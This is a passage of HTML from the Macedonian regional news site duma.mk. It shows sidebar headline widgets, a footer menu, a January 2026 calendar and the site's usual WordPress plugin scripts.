		<li><a href="https://duma.mk/vesti-2/trendafilov-gi-povika-rabotnicite-na-protest-prikluchete-se-za-vashite-plati/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Трендафилов-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Трендафилов ги повика работниците на протест: „Приклучете се за вашите плати“</span></a></li>
		<li><a href="https://duma.mk/vesti-2/poskapuvaat-del-od-gorivata/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/benzinska-pumpa-1-1-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Поскапуваат дел од горивата</span></a></li>
		<li><a href="https://duma.mk/vesti-2/makedonija-vo-zholta-i-vo-portokalova-faza-obilni-vrnezhi-i-mozhni-poplavi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-65-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Македонија во жолта и во портокалова фаза: Обилни врнежи и можни поплави</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/koki-demokratija-e-ona-koga-mozhesh-slobodno-da-se-zhalish-a-pritoa-nishto-da-ne-se-smeni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КОКИ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Коки: „Демократија е она кога можеш слободно да се жалиш, а притоа ништо да не се смени“</span></a></li>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-76865-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/pronajden-pochinat-mlad-mazh-vo-sopstven-dom-vo-kavadarechko-vozarci/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/VOZARCI-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Пронајден починат млад маж во сопствен дом во кавадаречко Возарци</span></a></li>
		<li><a href="https://duma.mk/region/hrvatska-drzhavjanka-osomnichena-e-za-semejno-nasilstvo-vo-kavadarci-so-261-promili-alkohol-vo-krv-go-probodela-dva-pati-so-nozh-soprugot/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/kavadarcidenje-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Хрватска државјанка осомничена е за семејно насилство во Кавадарци – со 2,61 промили алкохол во крв го прободела два пати со нож  сопругот</span></a></li>
		<li><a href="https://duma.mk/region/koki-demokratija-e-ona-koga-mozhesh-slobodno-da-se-zhalish-a-pritoa-nishto-da-ne-se-smeni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КОКИ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Коки: „Демократија е она кога можеш слободно да се жалиш, а притоа ништо да не се смени“</span></a></li>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/lishen-od-sloboda-policiski-sluzhbenik-od-negotino-i-ushte-dvajca-lovdzhii-za-krivolovstvo-kako-i-za-otkriena-marihuana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/lisici-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Лишен од слобода полициски службеник од Неготино и уште двајца ловџии за криволовство како и за откриена марихуана</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td><a href="https://duma.mk/2026/01/11/" aria-label="Написи објавени на д.м.г">11</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/12/" aria-label="Написи објавени на д.м.г">12</a></td><td><a href="https://duma.mk/2026/01/13/" aria-label="Написи објавени на д.м.г">13</a></td><td><a href="https://duma.mk/2026/01/14/" aria-label="Написи објавени на д.м.г">14</a></td><td><a href="https://duma.mk/2026/01/15/" aria-label="Написи објавени на д.м.г">15</a></td><td><a href="https://duma.mk/2026/01/16/" aria-label="Написи објавени на д.м.г">16</a></td><td><a href="https://duma.mk/2026/01/17/" aria-label="Написи објавени на д.м.г">17</a></td><td><a href="https://duma.mk/2026/01/18/" aria-label="Написи објавени на д.м.г">18</a></td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/19/" aria-label="Написи објавени на д.м.г">19</a></td><td><a href="https://duma.mk/2026/01/20/" aria-label="Написи објавени на д.м.г">20</a></td><td><a href="https://duma.mk/2026/01/21/" aria-label="Написи објавени на д.м.г">21</a></td><td><a href="https://duma.mk/2026/01/22/" aria-label="Написи објавени на д.м.г">22</a></td><td><a href="https://duma.mk/2026/01/23/" aria-label="Написи објавени на д.м.г">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/26/" aria-label="Написи објавени на д.м.г">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 